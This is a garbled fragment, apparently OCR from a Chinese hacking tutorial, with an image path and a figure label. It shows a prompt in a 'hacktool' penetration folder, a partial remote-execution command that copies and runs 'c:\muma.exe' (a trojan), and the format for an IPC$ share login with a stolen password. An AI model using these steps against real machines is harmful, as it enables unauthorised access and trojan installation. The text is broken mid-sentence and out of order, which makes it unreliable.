 l.cmd exited on 192.168.0.10 with error
F:\hacktool\小工具\渗透>_
图 10
ip2... -u -p -c c:\muma.exe”, 大
这里我来谈两个非常重要的经验,切记! 有的
的, 但是ipc$连不上, 我们换一种方式就可以连上
令格式是这样的: net use \\ip\ipc$ pass /u